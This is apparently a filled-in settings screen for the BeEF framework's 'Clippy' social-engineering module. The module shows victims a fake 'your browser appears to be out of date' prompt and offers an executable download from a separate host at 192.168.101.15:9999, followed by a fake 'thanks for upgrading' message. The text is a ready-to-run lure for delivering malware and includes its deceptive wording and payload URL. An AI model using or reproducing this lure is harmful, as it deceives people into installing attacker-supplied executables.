 Clippy
Description: Brings up a clippy image and asks the user to do stuff. Users who accept are prompted to download an executable.
You can mount an exe in BeEF as per extensions/social_engineering/droppers/readme.txt.
Id: 23
Clippy image directory: http://192.168.101.15:3000/clippy/
Custom text: Your browser appears to be out of date. Would you like to upgrade it?
Executable: http://192.168.101.15:9999/deCFhCIwXNHYT
Time until Clippy shows his face again: 5000
Thankyou message after downloading: Thanks for upgrading your browser! Look forward to a safer, faster web!
Execute